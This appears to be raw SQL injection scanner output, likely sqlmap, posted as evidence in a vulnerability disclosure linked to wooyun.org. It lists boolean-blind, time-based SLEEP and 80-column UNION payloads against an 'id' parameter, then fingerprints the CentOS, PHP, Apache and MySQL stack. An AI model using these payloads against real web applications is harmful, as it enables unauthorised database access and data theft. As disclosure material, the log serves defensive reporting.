 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=7 AND 9537=9537&kid=4

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=7 AND (SELECT * FROM (SELECT(SLEEP(5)))hEUV)&kid=4

    Type: UNION query
    Title: Generic UNION query (NULL) - 80 columns
    Payload: id=-1552 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
ULL,NULL,NULL,CONCAT(0x716a707a71,0x4a714569444b6377657a,0x71707a6b71),NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL-- &kid=4
---
[21:43:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
www.wooyun.org